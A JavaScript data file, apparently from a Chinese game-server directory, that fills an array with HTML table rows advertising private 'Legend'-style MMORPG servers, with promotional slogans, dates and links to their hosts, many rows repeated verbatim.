adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
